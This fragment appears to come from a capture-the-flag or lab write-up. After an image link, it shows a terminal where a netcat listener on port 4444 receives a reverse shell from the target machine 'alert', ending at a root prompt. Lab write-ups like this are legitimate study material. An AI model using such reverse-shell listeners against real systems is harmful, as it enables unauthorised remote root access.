 ┌──(pun㉿spark)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.44] 54202
bash: cannot set terminal process group (1008): Inappropriate ioctl for device
bash: no job control in this shell
root@alert:~#